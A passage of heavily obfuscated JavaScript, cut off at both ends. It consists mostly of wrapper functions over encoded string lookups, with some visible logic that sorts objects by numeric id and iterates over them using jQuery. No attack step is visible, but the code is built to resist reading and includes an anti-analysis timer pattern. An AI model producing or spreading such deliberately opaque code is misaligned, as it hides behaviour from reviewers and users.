-0x1e7,_0x2af94a-0xb3);}return _0x37005a[_0x10daa4(0x1a9,0x540,0x37f,0x204,0x395)](_0x91f295,_0xcd279c);},'Xfzcw':function(_0x41219f,_0x21aabc){function _0x52015f(_0x335063,_0x2e9f75,_0x33e6af,_0x464926,_0x5c73db){return _0x3cc8f2(_0x335063-0x190,_0x2e9f75,_0x33e6af-0x179,_0x464926-0x4a,_0x5c73db-0x90);}return _0x37005a[_0x52015f(0x458,0x384,0x143,0x588,0x26b)](_0x41219f,_0x21aabc);},'MIJBl':function(_0x74f127,_0x18aa7d){function _0x1d47f6(_0x4e0b43,_0x2f0063,_0x538c0e,_0x1ee403,_0x156983){return _0x2ecb11(_0x538c0e,_0x2f0063-0x68,_0x538c0e-0x1ae,_0x2f0063- -0x4e3,_0x156983-0xb6);}return _0x37005a[_0x1d47f6(0xd93,0x89a,0x19f,0x6cd,0x37e)](_0x74f127,_0x18aa7d);},'aRWuY':function(_0xbfcb2b,_0x3e354e){function _0x51c59b(_0x2b2596,_0x8ca420,_0x5adc08,_0x4cd6a2,_0x5186eb){return _0xfcd57a(_0x2b2596-0x50,_0x5adc08-0x138,_0x5adc08-0xb6,_0x4cd6a2-0xea,_0x8ca420);}return _0x37005a[_0x51c59b(0x3ab,0x5d7,0x239,0x1bf,0x3d2)](_0xbfcb2b,_0x3e354e);},'hJqBT':_0x37005a[_0x3cc8f2(0x101b,0x5ae,0xde0,0xbc5,0xca1)],'fKWxX':_0x37005a[_0x3cc8f2(-0x4,0x676,0x34,0x695,0x57f)],'Ubybb':_0x37005a[_0x475b78(0x5a4,0x38d,0x4ff,0x871,0xc8d)],'srHQQ':_0x37005a[_0xfcd57a(0x8be,0xb42,0xffa,0xb13,0xb76)],'gpCiW':_0x37005a[_0x2ecb11(0x14d2,0xc1b,0xfe9,0xe55,0x13c4)],'DjpHW':_0x37005a[_0x3cc8f2(0x86a,0xa91,0x1298,0xf1a,0xd77)],'yZCcD':_0x37005a[_0x3cc8f2(0x50c,0x801,0x89c,0xaf7,0x1077)],'XLpSC':function(_0x4c29da,_0x10c466){function _0x4d3ac9(_0x4851ae,_0x1206a8,_0x1d2138,_0x27c662,_0x3b5366){return _0xfcd57a(_0x4851ae-0x16b,_0x27c662- -0xe2,_0x1d2138-0x17a,_0x27c662-0x1d3,_0x4851ae);}return _0x37005a[_0x4d3ac9(0x886,0xcfe,0x11e2,0xd4e,0x82a)](_0x4c29da,_0x10c466);},'alGmG':_0x37005a[_0xfcd57a(0x200,0x410,0x44c,0x53f,0x71d)],'DvScw':_0x37005a[_0x2ecb11(0xbf8,0xca4,0xc6f,0x117b,0xb07)],'lzpix':_0x37005a[_0x2ecb11(0x919,0x706,0x79b,0x654,0x672)],'mKfSH':_0x37005a[_0x475b78(0xa38,0x9f4,0xfd1,0x111c,0x10ca)],'IjnWy':_0x37005a[_0x2ecb11(0xa7b,0xeec,0xf6f,0x885,0x282)],'EibGZ':function(_0x591862,_0x37dff6){function _0x19a03a(_0x187863,_0x50d3cb,_0x4a022e,_0x221037,_0x2ed485){return _0x3cc8f2(_0x187863-0x142,_0x50d3cb,_0x4a022e-0x59,_0x2ed485- -0x425,_0x2ed485-0x1cd);}return _0x37005a[_0x19a03a(0x86a,0x4aa,0x8a8,0xa6e,0x621)](_0x591862,_0x37dff6);},'YrolY':_0x37005a[_0x3cc8f2(0xb0e,0xc0b,0x7bf,0x6c7,0x69c)],'wRoia':_0x37005a[_0x3cc8f2(0xb1f,0x6bb,0xebd,0xcd1,0x12f9)],'dSKQd':function(_0x3dfe71,_0x58ac75){function _0x5af7de(_0x34d5f2,_0x1d3b54,_0x14cf32,_0x26d5bb,_0x426163){return _0xfcd57a(_0x34d5f2-0x106,_0x426163-0x48f,_0x14cf32-0x185,_0x26d5bb-0x1ed,_0x14cf32);}return _0x37005a[_0x5af7de(0x51c,0x8a9,0xeee,0x9ba,0xaa7)](_0x3dfe71,_0x58ac75);},'Fhavw':_0x37005a[_0x3cc8f2(0x80,0x995,0x267,0x6db,0x5a8)],'FERnH':_0x37005a[_0x475b78(0x8a9,0xb48,0x2dc,0xf7b,0x8ed)],'QIqzh':function(_0x28538e,_0x2e2fd0){function _0x3a43cf(_0x2f0c8b,_0x776592,_0x649467,_0x1e707c,_0x35ecb7){return _0x3cc8f2(_0x2f0c8b-0x7a,_0x776592,_0x649467-0x1b8,_0x35ecb7- -0x300,_0x35ecb7-0x11e);}return _0x37005a[_0x3a43cf(0x42d,0x1028,0x65f,0x705,0x998)](_0x28538e,_0x2e2fd0);},'WBUbz':_0x37005a[_0x2ecb11(0x98c,0x1068,0xd0d,0xf5e,0x1304)],'yuhZA':function(_0x51ff4b,_0x5cb152){function _0x41f4c2(_0x371663,_0x5929d0,_0x1b7858,_0x3c5a1f,_0x528d0c){return _0x2ecb11(_0x3c5a1f,_0x5929d0-0x1bf,_0x1b7858-0x1ac,_0x371663- -0x402,_0x528d0c-0xe2);}return _0x37005a[_0x41f4c2(0xeae,0x84e,0x858,0xb3a,0x1575)](_0x51ff4b,_0x5cb152);},'gIlFe':_0x37005a[_0x2ecb11(0xb47,0xc61,0x1a5,0x8ba,0x3a5)],'OQGCx':_0x37005a[_0x926033(0xb40,0xd72,0xef0,0xc8b,0x68f)],'LIyMa':_0x37005a[_0x475b78(0x128,0x56b,0x5a6,-0x323,0x16a)],'qGOtv':_0x37005a[_0x926033(0xd10,0x1073,0xeae,0x11a6,0x151d)],'lpdIV':_0x37005a[_0x926033(0xd1a,0xe73,0xe4a,0x11e8,0xa74)],'vBnmn':_0x37005a[_0xfcd57a(0xf,0x6fa,0xd1f,0xa30,0x1b)],'uUCcG':_0x37005a[_0x926033(0x1125,0x9fb,0x641,0x100d,0x6b7)],'aoEws':_0x37005a[_0xfcd57a(0xd54,0xc8e,0x72e,0x685,0xd80)],'AtlwW':_0x37005a[_0xfcd57a(0xbeb,0xc89,0x5e6,0x1127,0xf15)],'Lucdp':_0x37005a[_0x3cc8f2(0x809,0x12b9,0xa42,0xdce,0xf29)],'PhGpi':_0x37005a[_0x3cc8f2(0xa35,0x431,0xc1b,0x619,0xf0)],'aBXUc':_0x37005a[_0x3cc8f2(0xbee,0x85f,0x959,0x5bf,0x33a)],'MqJTb':function(_0x531a4d,_0x35e278){function _0x9de334(_0x380aaf,_0x1e1632,_0xfb5052,_0x355a9d,_0x3a7e67){return _0x475b78(_0x3a7e67-0x511,_0x1e1632-0x67,_0xfb5052-0x60,_0x355a9d-0x62,_0x380aaf);}return _0x37005a[_0x9de334(0x1274,0x934,0x9ca,0x7ca,0xbe2)](_0x531a4d,_0x35e278);},'YecKt':function(_0x8fa97f,_0xbca287){function _0x838824(_0x217c18,_0x7b0366,_0x1b15b0,_0x20f935,_0x3b1f3c){return _0x3cc8f2(_0x217c18-0x3b,_0x20f935,_0x1b15b0-0x5d,_0x3b1f3c- -0x125,_0x3b1f3c-0x60);}return _0x37005a[_0x838824(0x58c,0x1117,0x1354,0x712,0xcac)](_0x8fa97f,_0xbca287);},'MZfRy':_0x37005a[_0x3cc8f2(0xc7f,0xbcb,0x14fb,0xebd,0x10fb)],'wGKAk':_0x37005a[_0xfcd57a(-0x530,0x201,0x64e,0x2b8,0x66a)],'AGTMD':_0x37005a[_0x3cc8f2(0xddb,0x13eb,0xec1,0x1185,0x1328)],'nlRYI':function(_0x279007,_0x57a88b){function _0x93c748(_0x40a01d,_0x8bcff1,_0x50e677,_0x5a3c4e,_0x542014){return _0x926033(_0x40a01d-0xf6,_0x40a01d- -0x649,_0x50e677-0x140,_0x5a3c4e-0xd6,_0x5a3c4e);}return _0x37005a[_0x93c748(0x7f8,0xa55,0xe19,0xd03,0xcec)](_0x279007,_0x57a88b);},'tNnSf':_0x37005a[_0x2ecb11(0x544,0x9e0,0x27a,0x692,0x534)],'RHXdk':_0x37005a[_0x926033(0x5d3,0xa79,0x49e,0x113e,0x4b3)],'cFNGM':_0x37005a[_0xfcd57a(-0x13,0x4aa,0x7df,0x95e,0x879)],'yaGWs':_0x37005a[_0x475b78(0xbaf,0x76a,0x1043,0x508,0xcbb)],'VgQoQ':_0x37005a[_0x2ecb11(0xb82,0xa96,0x743,0x5bc,0xc72)],'XxISZ':_0x37005a[_0x475b78(0x268,-0x405,0x326,0x894,0x465)],'rpzRD':_0x37005a[_0x475b78(0xa61,0xa51,0x37a,0xa04,0xb1a)],'dddlL':function(_0x4f82a7,_0x108adb){function _0xc3a5d2(_0x21f5d3,_0x4c8331,_0x772fce,_0x4786de,_0x219635){return _0x475b78(_0x772fce-0x186,_0x4c8331-0xfc,_0x772fce-0xe6,_0x4786de-0x168,_0x4c8331);}return _0x37005a[_0xc3a5d2(0x526,0x952,0xaae,0x9ce,0x1003)](_0x4f82a7,_0x108adb);},'uJAWj':_0x37005a[_0x475b78(0x74d,0x715,0xc52,0xab6,0xaf9)],'AFMya':_0x37005a[_0x926033(0xf1b,0x1291,0x147a,0x1003,0x1884)],'UispI':_0x37005a[_0x2ecb11(0xe5b,0xdaa,0xf2d,0x96b,0x36c)],'TxOhZ':function(_0x1cc414,_0x20c5d9){function _0x38fb1c(_0x457666,_0xba5a60,_0x5d97fb,_0x508d22,_0x57207e){return _0x3cc8f2(_0x457666-0x13f,_0xba5a60,_0x5d97fb-0x3,_0x508d22- -0x195,_0x57207e-0xaa);}return _0x37005a[_0x38fb1c(0xf23,0x7dc,0x11f5,0xd86,0x1077)](_0x1cc414,_0x20c5d9);},'CnBiW':_0x37005a[_0x926033(0x7de,0x5ad,0x1e9,0x302,0x77b)],'UIyVi':_0x37005a[_0x3cc8f2(0x538,0x82a,0xd9d,0xa44,0xf7b)],'XDpJP':_0x37005a[_0x475b78(0x597,0xaa0,0x1cb,-0x28,0xbce)],'qoMvU':function(_0x593a9e,_0x241b3d){function _0x2a8aac(_0x4f1b42,_0x4d01b6,_0x2e29f6,_0x4d9c8e,_0x519ebf){return _0x926033(_0x4f1b42-0xfc,_0x4d01b6-0x63,_0x2e29f6-0x15e,_0x4d9c8e-0x51,_0x2e29f6);}return _0x37005a[_0x2a8aac(0x162c,0x10c4,0xc8d,0x101c,0x15f0)](_0x593a9e,_0x241b3d);},'Kikjr':function(_0x563b0b,_0x6a73a){function _0x439cd6(_0x4f2a45,_0x44e810,_0x462e5e,_0x34054f,_0x4c94f8){return _0x926033(_0x4f2a45-0x148,_0x44e810- -0x374,_0x462e5e-0x178,_0x34054f-0x190,_0x34054f);}return _0x37005a[_0x439cd6(0x13ef,0xe76,0x11db,0xe63,0x150a)](_0x563b0b,_0x6a73a);},'dmfkJ':function(_0x3b19ee,_0x3a3c6){function _0x128f5e(_0x127a7c,_0x3f4b7d,_0x4a0ea1,_0x1fd415,_0x2ee7aa){return _0x475b78(_0x1fd415-0x74,_0x3f4b7d-0x1ca,_0x4a0ea1-0x2a,_0x1fd415-0xb6,_0x3f4b7d);}return _0x37005a[_0x128f5e(0x7a7,0x3c3,0xe2d,0x743,0xe39)](_0x3b19ee,_0x3a3c6);},'wNvIH':_0x37005a[_0x2ecb11(0x53a,0x538,0xd96,0xb17,0xaf1)],'OiEOH':_0x37005a[_0x926033(0x23f,0x5f0,0x7eb,0x5f,0x231)],'GUWtW':function(_0x1a7849,_0x43237d){function _0x25b2a0(_0x383dc0,_0x3296ad,_0x3968cf,_0x5e33d2,_0x57e586){return _0xfcd57a(_0x383dc0-0x93,_0x3296ad-0x3b3,_0x3968cf-0x145,_0x5e33d2-0x1eb,_0x3968cf);}return _0x37005a[_0x25b2a0(0x67e,0x4d4,0x1dd,0x28f,0x52e)](_0x1a7849,_0x43237d);},'HEXYG':function(_0xa53cd,_0x3cef84){function _0x24b5fc(_0x28feba,_0x2424d3,_0x5eaa59,_0x4b8f7b,_0x52300b){return _0x2ecb11(_0x4b8f7b,_0x2424d3-0x73,_0x5eaa59-0x16b,_0x52300b- -0x4aa,_0x52300b-0x17a);}return _0x37005a[_0x24b5fc(0xc47,0xb24,0x1180,0xed9,0xb9b)](_0xa53cd,_0x3cef84);},'VDwxJ':_0x37005a[_0x3cc8f2(0xedb,0x10f5,0x1579,0xf06,0x1614)],'MRMGP':_0x37005a[_0x926033(0x959,0x635,0x2d5,0x97c,0xb19)],'OktEW':function(_0x671a2e,_0x4338db){function _0x1225ea(_0x4635a5,_0x5755a5,_0x1229b8,_0x9995fc,_0x3f7a1f){return _0xfcd57a(_0x4635a5-0x1b0,_0x9995fc-0x387,_0x1229b8-0x36,_0x9995fc-0x12c,_0x4635a5);}return _0x37005a[_0x1225ea(0x100c,0xf11,0xc9b,0x953,0x6fe)](_0x671a2e,_0x4338db);},'uSDWq':function(_0x3ecd06,_0x24deb9){function _0x3a7ad8(_0x6502a9,_0x49145c,_0x50bd20,_0x205373,_0x344dfa){return _0x3cc8f2(_0x6502a9-0x86,_0x205373,_0x50bd20-0xda,_0x50bd20- -0x410,_0x344dfa-0x181);}return _0x37005a[_0x3a7ad8(0x96d,0xa52,0x9ff,0x32c,0x885)](_0x3ecd06,_0x24deb9);},'zyDbn':_0x37005a[_0x926033(0xa76,0xaea,0xcfe,0x513,0x4d3)],'ivncF':_0x37005a[_0xfcd57a(0x476,0x9ac,0xcb0,0x48e,0x407)],'PCwFd':_0x37005a[_0x2ecb11(0xf49,0x1328,0xc65,0xfd2,0xd8d)],'sjdaf':_0x37005a[_0x475b78(0x291,0x80d,0x7fa,-0x2d6,-0x30d)],'TTqGg':_0x37005a[_0xfcd57a(0xb3,0x2c0,-0x261,0x81b,-0x270)],'zUUsH':_0x37005a[_0x3cc8f2(0x4f9,0x8f7,0xa87,0x6e8,0xbc5)],'SGJUw':_0x37005a[_0x2ecb11(0xaa6,0x3fe,0xe12,0x8fe,0x661)],'jDUcN':_0x37005a[_0x926033(0x83d,0x802,0x898,0x245,0x3f3)],'SYPuA':_0x37005a[_0xfcd57a(0x121d,0xccb,0x9b2,0x733,0xb4e)],'Bmuqd':_0x37005a[_0x2ecb11(0x1840,0x16ff,0x115e,0x1143,0x10db)],'WlFEK':_0x37005a[_0x3cc8f2(0x995,0xb91,0xfb0,0xff7,0xa14)],'VQpTn':_0x37005a[_0x2ecb11(0x940,0x5e8,0x1d6,0x79e,0x234)],'jTSaY':_0x37005a[_0x3cc8f2(0x13f6,0x11ba,0x1117,0xe81,0x12ca)],'zUyWC':_0x37005a[_0x475b78(-0x163,-0x241,-0x91,-0x180,-0x1f5)],'jsufZ':function(_0x17e3e9,_0x1025f7){function _0x515af4(_0x272d7c,_0x7fc15,_0x5a7d8f,_0x3542a7,_0xebb2a9){return _0x926033(_0x272d7c-0x19a,_0x3542a7-0x13,_0x5a7d8f-0xae,_0x3542a7-0x7,_0x7fc15);}return _0x37005a[_0x515af4(0x143a,0x82f,0x142f,0xda0,0x7e3)](_0x17e3e9,_0x1025f7);},'OoksK':_0x37005a[_0x2ecb11(0xefc,0x8f1,0x1038,0xc37,0x12c4)],'PYepG':_0x37005a[_0xfcd57a(0x582,0x72b,0xe4a,0xf2,0xbdf)],'MWnWy':_0x37005a[_0x2ecb11(0xbc2,0xd8b,0x9a7,0xc59,0x900)],'ZgBDx':_0x37005a[_0xfcd57a(0x7cc,0x965,0xdf0,0x68d,0x87f)],'EkEuR':_0x37005a[_0x926033(0x1f8,0x543,0x53,0x2c1,0x575)],'vbYpy':_0x37005a[_0x475b78(0x658,0xb3d,0x2e,0xc18,0x9b4)],'fCTyV':function(_0x3bdcea,_0x313ccb){function _0x23bf11(_0x150a89,_0x66944,_0x5dc576,_0x3c03f9,_0xd3148b){return _0x3cc8f2(_0x150a89-0x1bc,_0x66944,_0x5dc576-0xcd,_0xd3148b- -0x6de,_0xd3148b-0x16);}return _0x37005a[_0x23bf11(0x7b5,0x2c0,0x772,0x698,0x56f)](_0x3bdcea,_0x313ccb);},'oKYsq':_0x37005a[_0x475b78(0x357,0x908,-0x2d7,0xa43,0x847)],'wcEaL':function(_0x47cb20,_0x3021c0){function _0x4a0ea5(_0x2c09de,_0x7c0f61,_0x2a90a9,_0x4b6ba5,_0x2a0281){return _0x475b78(_0x4b6ba5-0x36f,_0x7c0f61-0x11,_0x2a90a9-0x1a7,_0x4b6ba5-0x9b,_0x2a90a9);}return _0x37005a[_0x4a0ea5(0x9f5,0x105f,0xce6,0xec8,0xda5)](_0x47cb20,_0x3021c0);},'aGsfE':function(_0x457eb6,_0x327f30){function _0x15466f(_0x5d83eb,_0x4ea7f9,_0x56a412,_0x5928fc,_0x57a18d){return _0x475b78(_0x57a18d-0x5f8,_0x4ea7f9-0x1c9,_0x56a412-0xc7,_0x5928fc-0x9c,_0x5928fc);}return _0x37005a[_0x15466f(0x6ca,0x1336,0xaf2,0xf01,0xd8d)](_0x457eb6,_0x327f30);},'BiKsl':_0x37005a[_0x2ecb11(0xaab,0x2f8,0x460,0x6a7,0x2a)],'tvytV':_0x37005a[_0x475b78(0x6a8,0xad4,0x875,0xa85,0xcca)],'sriIA':function(_0xe3300f,_0x2d7fe1){function _0x251c0b(_0x3159f1,_0x2c9687,_0x2658fd,_0x20a878,_0x2283e9){return _0x2ecb11(_0x2283e9,_0x2c9687-0x185,_0x2658fd-0x13f,_0x20a878- -0x66,_0x2283e9-0x1de);}return _0x37005a[_0x251c0b(0x702,0x86b,0xb0f,0xa26,0x358)](_0xe3300f,_0x2d7fe1);},'aMCPF':_0x37005a[_0x926033(0x3a3,0x8f2,0xa11,0x583,0x260)],'DeiXw':_0x37005a[_0xfcd57a(0xbd7,0x9c6,0x7df,0x97a,0x420)],'YWEbK':_0x37005a[_0x475b78(0xbdb,0xc95,0x975,0x979,0x740)],'CzLVR':function(_0x592c30,_0x42f9ae){function _0x59de15(_0x4e6686,_0x42552b,_0x12832c,_0x540b2d,_0x5b4525){return _0xfcd57a(_0x4e6686-0x62,_0x4e6686-0x1b,_0x12832c-0x145,_0x540b2d-0x109,_0x5b4525);}return _0x37005a[_0x59de15(0x638,0xb51,0x92b,0x7f7,0x833)](_0x592c30,_0x42f9ae);},'rzdRZ':_0x37005a[_0xfcd57a(-0x19f,0x328,0x81e,-0x3a7,-0x2b6)]};function _0x475b78(_0x59ed2b,_0x5aacba,_0x478f81,_0x42d071,_0x2ba3dd){return _0xa1f063(_0x59ed2b- -0x78f,_0x5aacba-0x2b,_0x2ba3dd,_0x42d071-0xd5,_0x2ba3dd-0x1df);}if(_0x37005a[_0xfcd57a(0x5c8,0xc2,0x7ac,0x7bd,0x75f)](_0x37005a[_0x3cc8f2(0x69b,0x129,-0x3f,0x529,0x51b)],_0x37005a[_0x2ecb11(0x91a,0xc87,0x16e,0x580,0xad)])){var _0x58548b='',_0x3e96e3='';if(_0x37005a[_0x3cc8f2(0xd1c,0xeb2,0xbbc,0x11f5,0xfdb)](_0x585507,_0x37005a[_0x475b78(0xa49,0xfc4,0xf92,0x4db,0x969)])){if(_0x37005a[_0xfcd57a(0x6f,0x6e3,0xc36,0x5e4,0x545)](_0x37005a[_0x926033(0x331,0x908,0xade,0x70d,0xe2a)],_0x37005a[_0x926033(0xdec,0xf8e,0xbc3,0xd7e,0x149b)]))_0x582c90[_0xfcd57a(0x1023,0xa42,0xd45,0x7a9,0xc7c)]=_0x37005a[_0x475b78(0x8fa,0x67d,0xdcc,0x627,0xfad)];else return _0x37005a[_0x926033(0xada,0x8a8,0xf1a,0x8f0,0x846)]($,_0x585507)[_0x2ecb11(0xc75,0x5fc,0x3fb,0x5c7,0x4b9)](_0x3c3509[_0x2ecb11(0x7b8,0xa3b,0x344,0x5c7,0x3ce)]),![];}else{if(_0x37005a[_0x3cc8f2(0x9ac,0x14a1,0xa53,0xe0f,0x1248)](_0x37005a[_0x2ecb11(0x596,0xcae,0xee9,0xae8,0xbf7)],_0x37005a[_0x2ecb11(0xbcb,0xfa5,0x657,0xc3f,0xc25)]))_0x565961=_0x356359[_0x2ecb11(0x9f0,0x71,-0x19,0x541,0x605)](_0x510f8b[_0x475b78(0x88d,0xb83,0xb27,0xbd8,0x1ac)](0x10c7+0x1d4d+-0x2db0,_0x510f8b[_0x475b78(0x86c,0x9d6,0x1b8,0x911,0xe14)](_0x510f8b[_0x2ecb11(0x7e7,0xe8f,0x9aa,0xec4,0xb0b)](_0x5900b4,-0xc1*0x2f+-0x3*0xcf4+-0x3*-0x18e5),_0x3f25db)));else{if(_0x37005a[_0xfcd57a(0x6c3,0x6aa,-0xf,0x852,0xb5)](typeof _0x3c3509[_0x475b78(0x997,0x6fa,0x298,0xd7f,0x923)],_0x37005a[_0x3cc8f2(0xa72,0xb1b,0xa30,0x1017,0x1333)]))_0x58548b=_0x3c3509[_0x3cc8f2(0x10ae,0x11f8,0x1522,0x1097,0x1558)];else _0x58548b=_0x3c3509;var _0x5162eb='';_0x37005a[_0x2ecb11(0xe3e,0xb18,0xa7c,0x1066,0x13b1)](typeof _0x58548b,_0x37005a[_0x2ecb11(0xa0c,0xd5b,0xbf9,0x7cc,0xc00)])?_0x37005a[_0x3cc8f2(0xcaf,0x123d,0xd4d,0x102a,0xfab)](_0x37005a[_0xfcd57a(0x399,0xd5,-0x51d,0x77f,0x579)],_0x37005a[_0x475b78(0x4eb,-0x1ef,0x2ca,0x9d2,0x7d1)])?_0x5162eb=Object[_0x926033(0xf9,0x63b,0x77a,0x8e,0xb60)+'s'](_0x58548b):_0x11b3c3[_0xfcd57a(0x58f,0xbc8,0x65d,0x10ff,0xe2e)+_0x475b78(0x9f7,0xffb,0x343,0x8d6,0x2f7)]=_0x37005a[_0x475b78(0x432,0x61c,0x7fe,0x68b,0x96d)]:_0x37005a[_0x3cc8f2(0xc04,0x841,0x11,0x5e1,-0x139)](_0x37005a[_0x2ecb11(0x1643,0x1005,0x153d,0x1368,0x1998)],_0x37005a[_0x475b78(-0x1f0,-0x53c,-0xeb,0x45c,-0x18)])?_0x44283=BtDbXp[_0x475b78(0x940,0x232,0xa1a,0xc77,0xfec)](_0x463d7b,BtDbXp[_0x2ecb11(0x10ca,0xacc,0x1036,0xca4,0xe1b)](BtDbXp[_0x2ecb11(0x1397,0xb76,0xc96,0xca4,0x597)](BtDbXp[_0x2ecb11(0xb90,0x5ad,0x89b,0x958,0xf33)],BtDbXp[_0x3cc8f2(0x26e,0x87b,0x9e5,0x6cc,0xaa)]),');'))():_0x5162eb=_0x58548b;_0x5162eb[_0x2ecb11(0x115d,0x1067,0x189d,0x1229,0x194f)](function(_0x18a070,_0x361083){function _0x210a81(_0x4b4544,_0x45cb4d,_0x504243,_0x11da70,_0x5daaf5){return _0xfcd57a(_0x4b4544-0x1ed,_0x11da70- -0x273,_0x504243-0x5,_0x11da70-0x16f,_0x45cb4d);}function _0xd31903(_0x34aab0,_0x39caed,_0x1373cd,_0x2a8772,_0x28f978){return _0x2ecb11(_0x28f978,_0x39caed-0x19f,_0x1373cd-0xb3,_0x2a8772- -0x70b,_0x28f978-0x5c);}function _0xb15d07(_0x256b9e,_0x1e3f79,_0x2bea12,_0x45f1b7,_0x15d68a){return _0xfcd57a(_0x256b9e-0x143,_0x1e3f79- -0x1db,_0x2bea12-0x53,_0x45f1b7-0xd4,_0x2bea12);}function _0x9bdc6b(_0x5c8f72,_0x3345de,_0x2069b1,_0x3fad98,_0x58c22d){return _0xfcd57a(_0x5c8f72-0x76,_0x5c8f72- -0x1ca,_0x2069b1-0x105,_0x3fad98-0x178,_0x3fad98);}function _0x34f50f(_0x2dd952,_0x3b0d8e,_0xa96b80,_0x3d5d5f,_0x43feca){return _0xfcd57a(_0x2dd952-0x15a,_0x2dd952-0x12a,_0xa96b80-0xf4,_0x3d5d5f-0x115,_0x3d5d5f);}if(_0x510f8b[_0xd31903(-0xe3,0x7af,0xab6,0x5b2,-0xf2)](_0x510f8b[_0x34f50f(0xdba,0xcb8,0x11d1,0x877,0x84e)],_0x510f8b[_0x34f50f(0x290,0x181,0x73,0x7b7,-0xc7)]))var _0x290320={'stxzG':function(_0x177bfa){function _0x3c0764(_0x348cca,_0x45ec94,_0x581cfb,_0x117a8f,_0x555183){return _0x34f50f(_0x117a8f-0x2fb,_0x45ec94-0x183,_0x581cfb-0x186,_0x45ec94,_0x555183-0x1b7);}return _0x510f8b[_0x3c0764(0x18df,0x18a4,0xe64,0x12a8,0x110c)](_0x177bfa);},'NmJGd':function(_0x5d6326,_0x19929b){function _0x5c2054(_0xdd8965,_0x3846fd,_0x3d3620,_0x5f2ee8,_0x17f46b){return _0xd31903(_0xdd8965-0x26,_0x3846fd-0x9b,_0x3d3620-0x44,_0xdd8965-0x39a,_0x3846fd);}return _0x510f8b[_0x5c2054(0xa1c,0x1143,0x32a,0xa81,0x466)](_0x5d6326,_0x19929b);}},_0x3179e5=_0x510f8b[_0x210a81(-0x354,-0x1f6,-0x26c,-0x108,-0x473)](_0x2e3634,function(){function _0x2b81b7(_0x1759f6,_0x4e048,_0x5bdd90,_0x47dd80,_0xf9cc25){return _0x34f50f(_0xf9cc25- -0x3a0,_0x4e048-0xed,_0x5bdd90-0x188,_0x1759f6,_0xf9cc25-0x10b);}function _0x40153f(_0x259c16,_0x34ca8d,_0x1e5645,_0x5ed70b,_0x11aae9){return _0x34f50f(_0x1e5645- -0x34f,_0x34ca8d-0x89,_0x1e5645-0x1c2,_0x5ed70b,_0x11aae9-0x1b6);}if(_0x290320[_0x40153f(0x11ac,0x7e7,0xaa5,0xf59,0x824)](_0xfc21d1))_0x290320[_0x2b81b7(0x6a5,0x6db,0xf6d,0x90f,0xc0b)](_0x297911,_0x3179e5);},-0x2*0x574+0x3*0x527+-0xa5);else return _0x510f8b[_0x9bdc6b(0x3e7,-0x4,-0x51,0xe0,0x1f7)](_0x510f8b[_0xd31903(0x8b,0x2ce,0x816,0x166,0xbf)](parseInt,_0x18a070['id']),_0x510f8b[_0xd31903(-0x2df,-0x94,0x27b,0x367,0x808)](parseInt,_0x361083['id']))?0xf6*0x8+0x387+-0xa*0x11f:_0x510f8b[_0xd31903(0x93,0x84c,0x59c,0x67c,0xd9d)](_0x510f8b[_0x210a81(0x824,0xb95,0x8fe,0x872,0x2d4)](parseInt,_0x18a070['id']),_0x510f8b[_0x34f50f(0xb5b,0x984,0x5a1,0xa7a,0x6c4)](parseInt,_0x361083['id']))?-0x262c+-0x4d5+0x2b01*0x1:-(-0x131+0x296*-0xd+-0x4*-0x8b4);}),_0x5162eb[_0x3cc8f2(0xe16,0xa05,0xff3,0xcef,0xcbf)+'ch'](function(_0x45dc0b,_0x5b42b2){function _0x27ddb8(_0x168d26,_0x3d8187,_0x182e89,_0x6c43a7,_0x301541){return _0x2ecb11(_0x168d26,_0x3d8187-0x150,_0x182e89-0xb1,_0x6c43a7- -0x108,_0x301541-0x25);}function _0x35f3f7(_0x3301d8,_0x31a37a,_0x4328c7,_0x35c8d0,_0x392add){return _0x2ecb11(_0x392add,_0x31a37a-0x15c,_0x4328c7-0x1b,_0x4328c7- -0x1af,_0x392add-0xb7);}function _0x5a32ae(_0x4bf772,_0x24caa4,_0x303731,_0xc2c2d8,_0x2e7149){return _0xfcd57a(_0x4bf772-0x14d,_0x303731-0x2b2,_0x303731-0xc2,_0xc2c2d8-0x131,_0x24caa4);}function _0x18c6bf(_0x529141,_0x5d941e,_0xc07294,_0x71f8c,_0xdb81fd){return _0x926033(_0x529141-0x174,_0xdb81fd- -0x3d5,_0xc07294-0x71,_0x71f8c-0x7b,_0x529141);}var _0x1b3b4f={'yYnTG':function(_0x2433df,_0x526368){function _0x2831d8(_0x768a4f,_0x3fe38e,_0x45a898,_0x57843a,_0x1c79ce){return _0x4025(_0x3fe38e- -0x1f4,_0x768a4f);}return _0x510f8b[_0x2831d8(0x84,0x32d,-0x2dc,0x9fb,0x3ae)](_0x2433df,_0x526368);},'jGGlP':function(_0x3fcc1c,_0x11bc36){function _0x57a98b(_0x368bc5,_0x34f09d,_0x40fa8b,_0xad547e,_0x3aa144){return _0x4025(_0x3aa144-0x1e3,_0xad547e);}return _0x510f8b[_0x57a98b(0xdae,0x656,0x4e0,0x992,0x833)](_0x3fcc1c,_0x11bc36);},'WSgYs':function(_0x5e9f15,_0x261b87){function _0x10d89e(_0x440ef1,_0x2e0407,_0x48a42b,_0x3f7a7e,_0x31c695){return _0x4025(_0x2e0407-0x25f,_0x440ef1);}return _0x510f8b[_0x10d89e(0x2ab,0x5f2,0x67e,0x9a0,0xd19)](_0x5e9f15,_0x261b87);},'QNklS':function(_0x4ae33a,_0x470c7e){function _0x3832fa(_0x5d8ea8,_0x22f1fa,_0x51f46c,_0x3a63fe,_0x4191b2){return _0x4025(_0x4191b2-0x26b,_0x3a63fe);}return _0x510f8b[_0x3832fa(0x1653,0x17b5,0x1710,0x151b,0x117f)](_0x4ae33a,_0x470c7e);},'sNsKS':_0x510f8b[_0x18c6bf(0x5a9,-0x15f,0x1cd,-0x55,0x180)],'JmKok':function(_0x33ac03){function _0x4abf7b(_0x5e94ba,_0x5c1dfd,_0x7100c3,_0x566667,_0xd6f636){return _0x18c6bf(_0x5e94ba,_0x5c1dfd-0xed,_0x7100c3-0x5e,_0x566667-0x2f,_0x7100c3-0xf6);}return _0x510f8b[_0x4abf7b(0xf18,0x9c7,0xf79,0x1106,0xeb6)](_0x33ac03);},'FZGwe':_0x510f8b[_0x18c6bf(0x7c0,-0x1d9,0x794,-0x182,0x143)],'vxzDO':function(_0x534baf,_0x446ef1){function _0x1f2f18(_0x53e625,_0xeacebd,_0x163466,_0x51295a,_0x5906ea){return _0x18c6bf(_0x163466,_0xeacebd-0xb6,_0x163466-0xe3,_0x51295a-0xcc,_0x5906ea-0x100);}return 